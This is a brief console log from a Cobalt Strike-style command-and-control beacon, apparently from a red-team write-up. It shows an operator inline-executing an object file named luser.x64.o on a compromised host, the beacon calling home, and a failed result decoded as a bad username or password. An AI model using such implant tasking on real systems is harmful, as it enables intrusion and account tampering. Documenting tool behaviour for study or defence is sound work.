 beacon> inline-execute /root/luser/luser.x64.o
[*] Tasked beacon to inline-execute /root/luser/luser.x64.o
[+] host called home, sent: 480 bytes
[-] Failed: 1326
beacon> run net helpmsg 1326
[*] Tasked beacon to run: net helpmsg 1326
[+] host called home, sent: 34 bytes
[+] received output:
The user name or password is incorrect.